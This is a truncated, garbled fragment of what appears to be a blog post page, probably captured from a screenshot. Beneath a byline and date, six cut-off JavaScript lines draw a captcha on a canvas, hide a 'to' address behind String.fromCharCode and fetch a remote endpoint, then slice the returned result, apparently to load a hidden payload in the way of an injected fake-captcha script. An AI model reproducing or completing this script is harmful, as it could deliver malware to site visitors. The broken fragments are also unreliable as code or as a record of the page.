
Raahl Sharma`
June 25, 2026
Uncategorized
Digest:
68b31e1585a686bd60570eb1b1a60c0d
Updated:
2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13